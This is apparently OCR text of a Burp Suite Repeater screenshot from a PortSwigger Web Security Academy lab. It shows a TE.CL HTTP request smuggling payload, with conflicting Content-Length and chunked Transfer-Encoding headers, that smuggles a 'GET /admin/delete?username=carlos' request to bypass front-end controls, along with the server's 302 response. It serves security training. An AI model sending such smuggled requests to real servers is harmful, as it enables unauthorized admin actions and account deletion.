 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac4a1fa91e68110980de133600ed0028.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac4a1fa91e68110980de133600ed0028.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-con
trols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=IsyU3xTtlITauLW9N9JivW9WrENyEIj0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
87
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=KJYRtXEvauzz0IEfn504NUSdF4sEvp18; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
181 bytes | 322 millis